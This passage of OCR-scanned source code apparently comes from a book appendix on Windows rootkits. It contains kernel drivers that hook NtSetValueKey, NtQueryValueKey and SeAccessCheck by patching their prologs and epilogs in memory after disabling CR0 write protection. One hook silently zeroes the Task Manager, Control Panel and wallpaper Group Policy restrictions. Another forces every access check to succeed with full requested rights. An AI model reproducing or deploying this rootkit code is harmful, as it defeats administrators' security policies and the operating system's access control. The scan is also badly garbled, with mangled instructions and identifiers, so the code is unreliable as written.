    DbgPrint("[displayMsg]: Prolog Detour has been invoked\n");
}/'end displayMsg() -- - - - - -- - - - - - - - - - - -- - - - - - - - - - - -- - - - - -- - - - - -- - - - - -- - - - -- - - -' / 
 _declspec(naked) Prolog_NtSetValueKey()
7
      asm
    ₹
         CALL displayMsg 
    \mathcal{E}/ / Trampoline- - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - --- - - - - -- - - - - --
     _asm 
    \left\{ \right.PUSH 0x80
         PUSH [Fixup _Tramp _NtSetValueKey) 
    \mathcal{E}/* 
    Jump back to remainder of Nt'() code 
    NOTE: *not* jumping to start of routine, must skip patch
         Nt*() + SZ_PATCH_NTSETVALUEKEY
    ^*/_asm
    7
         PUSH [Fixup Remainder NtSetValueKey]
         RET 
    } 
}/'end DetourNtSetValueKey() - - - - -- - - - - -- - - - - --- - - - - -- - - - - - - - - - -- - - - - -- - - - ----' / 
1.*
This fixes up the detour function at run time so that it works properly 
^*/void fixupNtSetValueKey(PATCH_INFO' pInfo) 
{ 
    Fixup_Tramp_NtSetValueKey = *((DWORD*)&((*pInfo).PrologOriginal[6]));
    Fixup_Remainder_NtSetValueKey =((DWORD)(*pInfo).SystemCall)+(*pInfo).SizePrologPatch;
    DBG_PRINT2("[fixupNtSetValueKey]: PUSH %08x", Fixup_Tramp_NtSetValueKey);
    DBG_PRINT2("[fixupNtSetValueKey]: PUSH %08x", Fixup_Remainder_NtSetValueKey);
    return;
```

```
}/*end fixupNtSetValueKey( ) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
 / /NtSetVal ueKey Return Value 
DWORD RetValue_NtSetValueKey;
/ /NtSetValueKey Parameters 
DWORD KeyHandle NtSetValueKey;
DWORD ValueName_NtSetValueKey;
DWORD Type NtSetValueKey;
DWORD Data NtSetValueKey;
DWORD DataSize_NtSetValueKey;
void FilterParameters()
{ 
     ANSI STRING
                       ansiString; 
     NTSTATUS
                       ntStatus; 
     DBG TRACE ("FilterParameters", "Call to set registry value intercepted");
     ntStatus = RtlUnicodeStringToAnsiString 
     ( 
         &ansiString, 
          (PUNICOOE_STRING)ValueName_NtSetValueKey, 
         TRUE
     ); 
     if(NT SUCCESS(ntStatus))
     { 
         DBG PRINT2(" [FilterParameters]: \tValue Name=%s\n", ansiString . Buffer);
         RtlFreeAnsiString(&ansiString) ; 
         switch(Type_NtSetValueKey) 
         { 
              case(REG_BINARY):{DBG_PRINT1("\t\tType==REG_BINARY\n");}break;
              case(REG_DWORD) : {DBG_PRINT1("\t\tType==REG_DWORD\n"); }break;
              case(REG_EXPAND_SZ) : {DBG]RINTl( "\t\ tType==REG_EXPAND_SZ\n"); }break; 
              case(REG_LINK) : {DBG]RINTl( "\t\tType==REG_LINK\n") ; }break; 
              case(REG_MULTI_SZ): {DBG_PRINT1("\t\tType==REG_MULTI_SZ\n"); }break;
              case(REG_NONE) : {DBG_PRINTl( "\t\ tType==REG_NONE\n") ; }break; 
              case(REG_RESOURCE_LIST) : {DBG]RINTl( "\t\ tType==REG_RESOURCE_LIST\n") ; }break; 
              case(REG_RESOURCE_REQUIREMENTS_LIST) : 
              { 
                  DBG_PRINT1("\t\tType==REG_RESOURCE_REQUIREMENTS_LIST\n");
              }break; 
              case(REG_FULL_RESOURCE_DESCRIPTOR) :
              { 
                  DBG_PRINT1("\t\tType==REG_FULL_RESOURCE_DESCRIPTOR\n");
              }break; 
              case(REG_SZ):
              { 
                  DBG_PRINT2("\t\tType==REG_SZ\tData=%S\n",(PVOID)Data_NtSetValueKey);
              }break; 
         } ; 
     }
     return; 
}/*end FilterParameter s ( ) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * / 
  _declspec(naked) Epilog_NtSetValueKey()
\overline{f}//save return value and routine parameters 
     \overline{f}^{asm}rev RetValue_NtSetValueKey, EAX 
         rev EAX, [ESP+8) 
         rev ValueName_NtSetValueKey , EAX 
         rev EAX, [ESP+16)
```
```
rov Type_NtSetValueKey ,EAX 
         rov EAX, [ESP+20] 
         rov Data_NtSetValueKey ,EAX 
         CALL FilterParameters 
    ₹
    / / Trampoline- - - - - - - - - - - - - - - - - - -- - - - -- - - - - - -- - - --- - - - - - - - - - - - - - - - - -- - - - - - ---
      _asm 
         MOV EAX, RetValue NtSetValueKey
         RFT 0x18NOP 
         NOP 
    } 
}/'end DetourNtSetValueKey() - - - - - -- - - - - - - - - - - - -- - - - -- - - - - --- - - -- - - - - - - - - - - - --, / 
void InitPatchInfo_NtSetValueKey(PATCH_INFO' pInfo) 
{ 
    ('pInfo) .SignatureSize=6; 
    ('pInfo) .Signature[0]=0x6S; 
    ('pInfo) .Signature[l]=0xS0; 
    (*pInfo).Signature[2]=0x00;
    (*pInfo).Signature[3]=0x00;
    ('pInfo) .Signature[ 4]=0xee; 
    ('pInfo) .Signature[S] =0x6S; 
    (*pInfo).PrologDetour = Prolog_NtSetValueKey;
    (*pInfo). EpilogDetour = Epilog NtSetValueKey;
    ('pInfo). SizePrologPatch=10; 
    ('pInfo) .PrologPatch[0] =0x6S; 
                                         //PUSH imm32
    ('pInfo) .PrologPatch[l]=0xBE; 
    ('pInfo) .PrologPatch[2]=0xBA; 
    ('pInfo) .PrologPatch[3]=0xFE; 
    ('pInfo) .PrologPatch[ 4] =0xCA; 
    ('pInfo). PrologPatch [5] =0xC3; 
                                          //RET 
                                         //NOP 
    ('pInfo) .PrologPatch[6]=0x90; 
    ('pInfo) .PrologPatch[7]=0x90; 
                                         //NOP 
    ('pInfo) .PrologPatch[S]=0x90; 
                                          //NOP 
    ('pInfo). PrologPatch [9] =0x90; 
                                          //NOP 
    ('pInfo). PrologPatchOffset =0; 
    ('pInfo). SizeEpilogPatch=6; 
    (*pInfo). EpilogPatch[0]=0x68; //PUSH imm32
    ('pInfo). EpilogPatch[l]=0xBE; 
    ('pInfo). EpilogPatch[2] =0xBA; 
    ('pInfo). EpilogPatch[ 3] =0xFE; 
    ('pInfo) . EpilogPatch [ 4] =0xCA; 
    ('pInfo). EpilogPatch [5] =0xC3; / /RET 
    ('pInfo). EpilogPatchOffset=S91; 
    return; 
}/'InitPatchInfo_NtSetValueKey() - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - - - - - - --- - - - ---, /
```
## **Proied: GPODetour**

## **Files: ntqueryvaluekey.c**

```
/* I II I I III I I III I I IIII I I I IIII I I IIIII I III I IIIII I IIIII I IIIII I IIIIII I IIIII I IIIII I I I 
                                                                                                + 
+ 
+ 
       ntqueryvaluekey. c 
                                                                                                + 
+ 
                                                                                                + 
IIII I III I IIII IIII I I I I I IIII I I IIII I IIII I IIIII I I IIII I I IIII I I IIII I I IIII I I IIIII I 11*/ 
#include "string. h" 
/* prototype to original routine------------------------------------ ---------*/ 
NTSTATUS NyQueryValueKey 
( 
     IN HANDLE KeyHandle, 
    IN PUNICODE STRING ValueName,
    IN KEY VALUE INFORMATION CLASS KeyValueInformationClass, 
    OUT PVOID KeyValueInformation, 
    IN ULONG Length, 
    OUT PULONG ResultLength
); 
/* Function pointer declaration and definition--- ----------------------------*/ 
typedef NTSTATUS (*NtQueryValueKey) 
( 
    IN HANDLE KeyHandle, 
    IN PUNICDDE_STRING ValueName, 
    IN KEY_VALUE_INFORMATION_CLASS KeyValueInformationClass, 
    OUT PVOID KeyValueInformation, 
    IN ULONG Length, 
    OUT PULONG ResultLength
); 
/ / Instance-Dependent Detour Routines- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - -- - --
/ * 
replace immediate operands with memory references
    Makes Detour routine more flexible and fix-ups easier 
*/ 
DWORD Fixup_Tramp_NtQueryValueKey;
DWORD Fixup_Remainder_NtQueryValueKey;
void displayMsg() 
{ 
    / /DbgPrint(" [displayMsg] : Prolog Detour has been invoked\n"); 
}/*end displayMsg() -- - - - - -- - - - - -- - - - - - - - - - - - - - - - - -- - - - - --- - - --- - - --- - - - - --- - -* / 
  _declspec(naked) Prolog_NtQueryValueKey()
{ 
      asm
    ₹
         CALL displayMsg 
    Y
/ /Trampoline- - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - -- - - - - - --- - - --- - - - - - - - - - ---
    \frac{1}{1}asm
         PUSH 0x70
         PUSH [Fixup_Tramp_NtQueryValueKey]
    \mathcal{F}
```

```
^{\prime}Jump back to remainder of Nt' () code 
     NOTE: *not* jumping to start of routine, must skip patch
         Nt*() + SZ_PATCH_NTSETVALUEKEY
     ^{\ast}/
      _asm
     \overline{\mathcal{E}}PUSH [Fixup Remainder NtQueryValueKey]
         RET 
     } 
}/'end DetourNtSetValueKey{) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -' / 
/ /This fixes up the detour function at run time so that it works properly 
void fixupNtQueryValueKey ( PATCH_INFO' pInfo) 
{ 
     Fixup_Tramp_NtQueryValueKey = *((DWORD*)&((*pInfo).PrologOriginal[3]));
    Fixup_Remainder _NtQueryValueKey = ({DWORO) ('pInfo). SystemCall)+{ ' pInfo) . SizePrologPatch; 
    OBG_PRINT2("[fixupNtSetValueKey]: PUSH_imm32 = PUSH %08x", Fixup_Tramp_NtQueryValueKey);
    DBG PRINT2("[fixupNtSetValueKey]: PUSH imm32 = PUSH %08x", Fixup_Remainder_NtQueryValueKey);
    returnj 
}/'end fixupNtSetValueKey{) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -, / 
/ /NtSetValueKey Return Value 
DWORD RetValue NtQueryValueKey;
                                                       / / [esp+04] IN HANOLE 
DWORO KeyHandle_NtQueryValueKey; 
DWORO ValueName_NtQueryValueKey; 
                                                      //[esp+08] IN PUNICODE_STRING
 DWORO KeyValueInformationClass _NtQueryValueKey; 
//[esp+12] IN KEY_VALUE_INFORMATION_CLASS 
DWORO KeyValueInformation_NtQueryValueKey; 
                                                   / /[esp+16] OUT PVOID 
DWORO Length_NtQueryValueKey; 
                                                      //[esp+2e] IN ULONG 
DWORD ResultLength_NtQueryValueKey; //[esp+24] OUT PULONG
void DisableRegDWORDPolicy(char *valueName)
{ 
    switch(KeyValueInformationClass_NtQueryValueKey)
    { 
         case{KeyValueBasicInformation) : 
         { 
             OBG_ TRACE ("FilterParameters", "KeyValueBasicInformation"); 
         }break; 
         case{KeyValueFullInformation) : 
          { 
             OBG_ TRACE { "FilterParameters] ", "KeyValueFullInformation"); 
         }break; 
         case (KeyValuePartialInformation) : 
         { 
             PKEY_VALUE_PARTIAL_INFORMATION pInfo;
             DWORO' dwptr; 
             OBG_TRACE{ "FilterParameters", "KeyValuePartialInformation"); 
             pInfo = (PKEY_VALUE_PARTIAL_INFORMATION) KeyValueInformation_NtQueryValueKey;
             dwPtr = \&(*pInfo).Data;
             DBG PRINT3(" [FilterParameters] : \t%s=%08x\n", valueName, *dwPtr) ;
             //disable the setting while the driver is running 
              *<b>d</b>wPtr = <math>0 \times 0</math>;}break; 
    1
    return; 
}/'end OisableNoChangingWallPaper{) - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - -' / 
#define MAX_SZ_VALUNAME 64
void FilterParameters() 
{ 
    ANSI_STRING 
                      ansiString; 
    NTSTATUS 
                      ntStatus;
```

```
char NoChangingWallPaper[MAX_SZ_VALUNAME] = "NoChangingWallPaper"; 
    char DisableTaskMgr[MAX_SZ_VALUNAME] = "DisableTaskMgr";
    char NoControlPanel[MAX_SZ_VALUNAME] = "NoControlPanel "; 
    ntStatus = RtlUnicodeStringToAnsiString 
\overline{(\ }&ansiString, 
(PUNICOOE_STRING)ValueName_NtQueryValueKey, 
TRUE 
); 
    if(NT_SUCCESS(ntStatus) ) 
    { 
        //DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
        if(strcmp(NoChangingWallPaper,ansiString.Buffer)==0)
         { 
             DBG PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString. Buffer);
             DisableRegDWORDPolicy(NoChangingWallPaper);
        } 
        else if(strcmp(DisableTaskMgr, ansiString.Buffer)==0)
         { 
             DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
             DisableRegDWORDPolicy(DisableTaskMgr);
         } 
        else if(strcmp(NoControlPanel, ansiString. Buffer) == 0)
        { 
             DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
            DisableRegDWORDPolicy(NoControlPanel);
         } 
        Iidon't forget to free the allocated memory 
        RtlFreeAnsiString(&ansiString) ; 
    \mathcal{E}returnj 
}/*end Fil terParameters () - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - --- - - - - - - - -* I 
 _declspec(naked) Epilog_NtQueryValueKey()
{ 
      asm
    7
        MOV RetValue_NtQueryValueKey, EAX
        MOV EAX, [ESP+4]
        MOV KeyHandle_NtQueryValueKey, EAX
        MOV EAX, [ESP+8]
        MOV ValueName_NtQueryValueKey, EAX
        MOV EAX, [ESP+12]
       MOV KeyValueInformationClass_NtQueryValueKey, EAX
        MOV EAX, [ESP+16]
       MOV KeyValueInformation_NtQueryValueKey, EAX
       MOV EAX, [ESP+20]
       MOV Length_NtQueryValueKey, EAX
       MOV EAX, [ESP+24]
       MOV ResultLength_NtQueryValueKey, EAX
        CALL FilterParameters
   \lambda//Trampoline-
   \frac{a \text{sm}}{f}MOV EAX, RetValue_NtQueryValueKey
```

```
} 
         RET 0x18 
         NOP 
         NOP 
}/ "end DetourNtSetValueKey()- ---- ------ ---- ------ ----------------------------"/ 
void InitPatchInfo_NtQueryValueKey(PATCH_INFO" pInfo) 
{ 
    ( "pInfo) . SignatureSize=3; 
    ("pInfo).Si gnature[0)=0x6a ; 
    ("pInfo) .Signature[l)=0x70; 
    ("pInfo) .Signature[2)=0x68; 
    (*pInfo). PrologDetour = Prolog NtOueryValueKey;
    (*pInfo). EpilogDetour = Epilog NtQueryValueKey;
    ("pInfo). SizePrologPatch=7; 
    ("pInfo) .PrologPatch[0) =0x68; 
    ( "pInfo) .PrologPatch[l) =0xBE; 
    ("pInfo) .PrologPatch[2)=0xBA; 
    ( "pInfo) . PrologPatch [3) =0xFE; 
    ( "pInfo) . PrologPatch [ 4) =0xCA; 
    ("pInfo) . PrologPatch[S)=0xC3; 
    ( "pInfo) .PrologPatch[6)=0x90; 
    ( "pInfo) .PrologPatchOffset =0; 
    ("pInfo) . SizeEpilogPatch=6; 
                                         / / PUSH inrn32 
                                         //RET 
                                         //NOP 
    ("pInfo) . EpilogPatch[0) =0x68; / /PUSH inrn32 
    ("pInfo). EpilogPatch[l)=0xBE ; 
    ("pInfo) . EpilogPatch[2)=0xBA; 
    ("pInfo) . EpilogPatch[3) =0xFE ; 
    ("pInfo) . EpilogPatch [ 4) =0xCA; 
    ("pInfo) . EpilogPatch[5) =0xC3 ; / /RET 
    (*pInfo). EpilogPatchOffset=841; //81c4c; da4 - 81c4c; a5b = 0x349 = 841
    return; 
}/" InitPatchInfo_NtSetValueKey() - -- - - - -- - - - -- - - - - -- - - - - -- - - - --- - - - -- - - - - - -- - - " /
```
## **Proied: AccessDetour**

#### **Files: kmd.c, seaccesscheck.c**

```
/*++++++++++++++1 I III I I I III I I IIII I II III I I I IIII I I IIIII IIIIII I IIIII 11'11 I 111'1 I II 
     kmd.c
                                                                                                       + 
                                                                                                       + 
+ + 
    ++-++++++1' IIIII11111111111111111111111111111111111111111111111111111111111111 * / 
/ /syst em includes- - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - -- -
#include "ntddk.h"
/ / local includes-- - - - - - - - - - - -- - - -- -- - - - - -- - - - - - -- - - - -- - - - - - - - - - - -- - - - - - - - - - - ---
#include "dbgmsg . h" 
#include "datatype.h" 
#include "patch. h" 
#include "modwp . c"
```

```
#include "irql.c" 
#include "seaccesscheck. c" 
, /Globals - -- - - - - - - - - - - -- - - - - -- - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - --
PATCH_INFO patchInfo; 
/ / Universal Detour Routines- - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
NTSTATUS VerifySignature(BYTE *fptr, BYTE* signature, DWORD sigSize)
{ 
     DWORD i:
     OBG_TRACE( "VerifySignature", " [Mem, Sig) "); 
     for(i=0; i <sigSize; i++) 
     { 
           if(fptr[i)!=signature[i) 
           { 
                )<br>DBG_PRINT3("[VerifySignature]: byte[‰u]",i),<br>DBG_PRINT3("[VerifySignature]: [ ‰02x, ‰02x]",fptr[i],signature[i]);
               return(STATUS_UNSUCCESSFUL ) ; 
          \mathcal{E}} 
     return(STATUS_SUCCESS);
}/*end Veri fySignatureNtSetValueKey() -- - - - - - - - - - - -- - - - - -- - - - - - -- - - - - -- - - - - - --*' 
/* 
Get the bytes that will be displaced by the detour jump */void GetExistingBytes
( 
      BYTE* oldRoutine, 
'/address of the system call 
     BYTE* oldBytes, 
                             ,/bytes that will be displaced 
     DWORD patchSize,
                               / /size of displaced bytes 
     DWORD offset
                               ,/relative location of displaced bytes 
\lambda\overline{\mathbf{f}}DWORD i;
    for(i=0; i < patchSize; i++){ oldBytes[i] = oldRoutine[i+offset]; }
     return; 
}/*end getExistingBytes () - - -- - - - - -- - - - - - -- - - - - -- - - -- - - - - - -- - - - - - -- - - - - - -- - - - -* / 
/ * 
This is here for debugging 
*/<br>void PrintBytes(BYTE* bytes, DWORD length)
{ 
     DWORD i;
     for(i=0; i<sub></sub> length; i++){ 
          DbgPrint("[%u]=%02x", i,bytes[i]);
     \mathcal{E}return; 
}'*end PrintBytes() - - - - - -- - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - -- - - - - - -- - - - - -- -*' 
void InitPatchCode 
( 
      BYTE* newRoutine, //address of the detour routine
                              /lPUSH offset; RET [nop)[nop) ... 
     BYTE* patchCode 
\mathcal{E}\overline{\mathbf{f}}DWORD address;
    DWORD* dwPtr;
     address = (DWORD)newRoutine;
     dwPtr = (DWORD^*)\&(patchCode[1]);*dwptr = address; 
     return;
```


```
}/'end Ini tPatchCode() -- - - - -- - - - - - -- - - - - -- - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - -- - - -' / 
void InsertDetour 
 ( 
     BYTE' oldRoutine, 
                             //address of the system call 
     BYTE' patchCode, 
                             //PUSH offset; RET [nop][nop) .. . 
     DWORD patchSize, 
                             / /size of displaced bytes 
     DWORD offset 
                              / / relative location of displaced bytes 
 Í
 \mathcal{L}_{\mathcal{L}}DWORD i; 
     for(i=0;i < pathSize;i++)\{ oldRoutine[i+offset] = patchCode[i]; \}return; 
}/'end InsertDetour() - - - - -- - - - - - - -- - - - - - -- - - - - - - - - - -- - - - - --- - - - -- -- - - - -- - - - - -* / 
/ / DRIVER_OBJECT functions- - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - --- - - - --- - - --- - - - - ----
void Unload(IN PDRIVER_OBJECT pDriverObject) 
{ 
     KIRQL irql; 
     PKDPC dpcPtr; 
     DBG_TRACE("Unload", "Received signal to unload the driver");
     DBG_TRACE( "Unload", "Restore original system call"); 
     disableWP_CR0();
     irql = RaiseIRQL();
     dpcPtr = AcquireLock();
     InsertDetour 
     ( 
          patchInfo. SystemCall, 
          patchInfo. PrologOriginal, 
          patchInfo . SizePrologPatch , 
          patchInfo.PrologPatchOffset 
     ); 
     InsertDetour 
     ( 
          patchInfo . SystemCall, 
          patch Info . EpilogOriginal, 
          patchInfo . SizeEpilogPatch, 
          patchInfo. EpilogPatchOffset 
     ); 
     ReleaseLock( dpcPtr); 
     LowerIRQL(irql) ; 
     enableWP_CR0();
     return; 
}/'end Unload() - - - - - -- - - - - - -- - - - -- - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - -- - - - - - -* / 
 // end<br>/*<br>- .
. DriverEntry - main entry point of a kernel mode driver 
^*/NTSTATUS DriverEntry 
( 
     IN PDRIVER_OBJECT pDriverObject, 
     IN PUNICOOE_STRING regPath 
)
\mathcal{L}_{\mathcal{L}}NTSTATUS ntStatus; 
     KIRQL irql; 
     PKDPC dpcptr; 
     DBG_TRACE("DriverEntry","Establishing other DriverObject function pointers");
```

```
(*pDriverObject) . DriverUnload = Unload; 
//can reference directly (not registered in SSDT as Nt*()/Zw*() routine)
patchInfo. SystemCall = (BYTE' )SeAccessCheck; 
Ini tPatchInfo _SeAccessCheck (&patchInfo) ; 
ntStatus = VerifySignature 
( 
    patchInfo . SystemCall, 
    patchInfo . Signature, 
    patch Info . SignatureSize 
); 
if(ntStatus!=STATUS_SUCCESS)
{ 
    DBG TRACE("DriverEntry", "Failed VerifySignature()");
    return (ntStatus) ; 
ł
DBG PRINT2(" [DriverEntry]: SystemCall=%08x\n", patchInfo. SystemCall);
DBG<sup>PRINT2("[DriverEntry]: PrologDetour=%08x\n", patchInfo. PrologDetour);</sup>
DBG_PRINT2("[DriverEntry]: EpilogDetour=%08x\n",patchInfo.EpilogDetour);
GetExistingBytes 
( 
    patchInfo. SystemCall, 
    patchInfo . PrologDriginal, 
    patchInfo . SizePrologPatch, 
    patch Info . PrologPatchOffset 
); 
DBG TRACE("DriverEntry","Prolog Bytes that will be displaced");
Print Bytes (patchInfo. PrologDriginal, patchInfo . SizePrologPatch) ; 
GetExistingBytes 
( 
    patchInfo . SystemCall, 
    patchInfo. EpilogDriginal, 
    patchInfo. Si zeEpilogPatch, 
    patchInfo . EpilogPatchOffset 
); 
DBG_TRACE( "DriverEntry", "Epilog Bytes that will be displaced"); 
PrintBytes (patchInfo . EpilogDriginal, patchInfo. SizeEpilogPatch) ; 
InitPatchCode 
( 
    patchInfo. PrologDetour , 
    patchInfo . PrologPatch 
); 
DBG_ TRACE ("DriverEntry", "Prolog Patch Bytes"); 
PrintBytes (patchInfo . PrologPatch, patchInfo .SizePrologPatch); 
InitPatchCode 
( 
    patchInfo . EpilogDetour, 
    patchInfo. EpilogPatch 
); 
DBG_ TRACE ("DriverEntry", "Epilog Patch Bytes"); 
PrintBytes (patchInfo. EpilogPatch, patchInfo. SizeEpilogPatch) ; 
Iidon't forget to turn off write protection (prevent exBE bug check)!! 
disableWP_CR0();
DBG_TRACE( "DriverEntry" , "Installing detour patch"); 
irql = RaiseIRQL();dpcPtr = AcquireLock();
```

```
fixupSeAccessCheck(&patchInfo) ; 
     InsertDetour 
     ( 
          patch Info. SystemCall,
          patch Info . PrologPatch, 
          patchInfo.SizePrologPatch, 
          patchInfo . PrologPatchDffset 
     ); 
     InsertDetour 
     ( 
          patchInfo . SystemCall, 
          patchInfo . EpilogPatch, 
          patchInfo . SizeEpilogPatch, 
          patchInfo. EpilogPatchDffset 
     ); 
     ReleaseLock( dpcPtr) ; 
     LowerIRQL(irql) ; 
     enableWP_CR0();
     return(STATUS_SUCCESS);
}/*end DriverEntry() - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - -* / 
/*++++++++++++++++++++11 I I I II I I I IIII I I IIIIII I I IIIII I II I I I III I I I IIII I I IIII I I 1+++ 
 + 
                                                                                                 + 
 + 
        SeAccessCheck . c 
                                                                                                 + 
 + 
                                                                                                 + 
11111111111111111111111111111111111111111+++++++++++++++++++++11111111111111' * / 
/* Function pointer declaration and definition----- --------------------------*/ 
typedef BOOLEAN (*SeAccessCheckPtr) 
( 
     IN PSECURITY_DESCRIPTOR SecurityDescriptor,
     IN PSECURITY _SUBJECT_CONTEXT SubjectSecuri tyContext, 
     IN BOOLEAN SubjectContextLocked, 
     IN ACCESS_MASK DesiredAccess, 
     IN ACCESS_MASK PreviouslyGrantedAccess, 
    OUT PPRIVILEGE_SET *Privileges OPTIONAL, 
    IN PGENERIC_MAPPING GenericMapping, 
     IN KPRDCESSDR_MOOE AccessMode, 
    OUT PACCESS_MASK GrantedAccess, 
    OUT PNTSTATUS AccessStatus 
); 
/ / Instance-Dependent Detour Routines- - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - ---
/*
replace immediate operands with memory references 
    Makes Detour routine more flexible and fix-ups easier
*/ 
DWORD Fixup_Remainder_SeAccessCheck;
void displayMsg() 
-{ 
    DbgPrint(" [displayMsg] : Prolog Detour has been invoked\n"); 
}/*end displayMsg() - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - -- - - - - * / 
  _declspec(naked ) ProloILSeAccessCheck() 
{ 
       _asm
     \overline{\epsilon}/ / CALL di splayMsg 
     λ
    / / Trampoline - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - - - - - - - - -- - - - -- - - - -
     _asm
```

```
\left\{ \right.mov edi,edi 
           push ebp 
           mov ebp,esp 
           sub esp, OCh
    \lambda/* 
    Jump back to remainder of Nt*() code 
     NOTE: *not* jumping to start of routine, must skip patch 
         Nt*O + SZ]ATCH_NTSETVALUEKEY 
    *asm
    \overline{t}PUSH [Fixup_Remainder _SeAccessCheckj 
        RET 
    } 
}/*end DetourNtSetValueKey()-------------------------------------------------*/ 
/* 
This fixes up the detour function at run time so that it works properly 
*/ 
void fixupSeAccessCheck(PATCH_INFO* pInfo) 
{ 
    Fixup Remainder SeAccessCheck = ((DWORD) (*pInfo) .SystemCall)+(*pInfo) .SizePrologPatch;
    DBG PRINT2(" [fixupSeAccessCheck]: PUSH imm32 = PUSH %08x", Fixup Remainder SeAccessCheck);
    return; 
}/* end fixupNtSetValueKey() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - ---- - ----- - - -* / 
/ / SeAccessCheck Return Value 
DWORD RetValue_SeAccessCheck;
/ /SeAccessCheck Parameters 
DWORD SecurityDescriptor_SeAccessCheck; //[esp+4]- IN PSECURITY_DESCRIPTOR
DWORD SubjectSecurityContext_SeAccessCheck; //[esp+8]- IN PSECURITY_SUBJECT_CONTEXT
DWORD SubjectContextLocked_SeAccessCheck;     //[esp+12]- IN BOOLEAN<br>DWORD DesiredAccess_SeAccessCheck;       //[esp+16]- IN ACCESS MASK
DWORD DesiredAccess_SeAccessCheck;
DWORD PreviouslyGrantedAccess_SeAccessCheck; //[esp+20]- IN ACCESS_MASK
DWORD Privileges_SeAccessCheck; //[esp+24]- OUT PPRIVILEGE_SET* OPTIONAL
DWORD GenericMapping_SeAccessCheck; //[esp+28]- IN PGENERIC_MAPPING
DWORD AccessMode_SeAccessCheck; //[esp+32]- IN KPROCESSOR_MODE
DWORD GrantedAccess_SeAccessCheck; //[esp+36]- OUT PACCESS_MASK
DWORD AccessStatus_SeAccessCheck; //[esp+40]- OUT PNTSTATUS
void FilterParameters()
{ 
    PACCESS_MASK GrantedAccess; 
    PNTSTATUS AccessStatus;
    / /DbgPrint(" [FilterParametersj: Epilog Detour has been invoked\n"); 
    GrantedAccess = (PACCESS_MASK)GrantedAccess_SeAccessCheck; 
    *GrantedAccess = DesiredAccess_SeAccessCheck; 
    AccessStatus = (PNTSTATUS)AccessStatus_SeAccessCheck; 
    *AccessStatus = STATUS_SUCCESS; 
    RetValue_SeAccessCheck = 1; 
    return; 
}/*end Fil terParameters() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - --- - - --- - - - - --* / 
 _declspec(naked) EpiloILSeAccessCheck() 
{ 
      asm
    7
        MOV RetValue_SeAccessCheck, EAX
```

```
Iladded here 
          MOV EAX, [ESP+40]
          MOV AccessStatus_SeAccessCheck, EAX
          MOV EAX, [ESP+36]
          MOV GrantedAccess_SeAccessCheck, EAX
          MOV EAX, [ESP+16]
          MOV DesiredAccess_SeAccessCheck, EAX
         CALL FilterParameters 
     \mathcal{E}I ITrampoline- - - - - - - - - - - - - - -- - - - -- - - - --- - - - --- - - - - - - - - - - -- - - - -- - - - - - - - - - - ---
    \frac{a}{\sqrt{2}}MOV EAX, RetValue_SeAccessCheck
         RET 0x28 
     } 
}/'end DetourNtSetValueKey() - - -- - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - --- - - - - - -- - -, I 
void InitPatchInfo_SeAccessCheck(PATCH_INFO' pInfo) 
{ 
     (' pInfo) . SignatureSize=S; 
     ('pInfo) .Signature[0]=0x8b; 
     ('pInfo) .Signature[l]=0xff; 
     ('pInfo) . Signature[ 2]=0xSS; 
     ('pInfo). Signature[3]=0x8b; 
     ('pInfo) . Signature [ 4] =0xec; 
     (*pInfo). PrologDetour = Prolog_SeAccessCheck;
     (*pInfo). EpilogDetour = Epilog_SeAccessCheck;
     ('pInfo) . SizePrologPatch=8; 
     ('pInfo) . PrologPatch[0]=0x68; 
                                           II PUSH imm32 
     ('pInfo) . PrologPatch [1] =0xBE; 
     (' pInfo) .PrologPatch[2]=0xBA; 
     ('pInfo) .PrologPatch[3]=0xFE; 
     ('pInfo). PrologPatch[ 4]=0xCA; 
     ('pInfo). PrologPatch[5]=0xC3; 
                                           IIRET 
     ('pInfo). PrologPatch[6]=0x90; 
                                           llOOf' 
     ('pInfo). PrologPatch[7]=0x90; 
                                           llOOf' 
     ('pInfO) . PrologPatchOffset=0; 
     ('pInfo) . SizeEpilogPatch=6; 
     (*pInfo). EpilogPatch[0]=0x68; //PUSH imm32
     ('pInfo). EpilogPatch[l]=0xBE; 
     ('pInfo). EpilogPatch[2]=0xBA; 
     ('pInfo) . EpilogPatch [3] =0xFE; 
     ('pInfo). EpilogPatch[ 4]=0xCA; 
     ('pInfo). EpilogPatch [5] =0xC3; IIRET 
    ('pInfo). EpilogPatchOffset=489; I 181888[ d02] - 81888[ eeb] = lE9 (489) 
    return; 
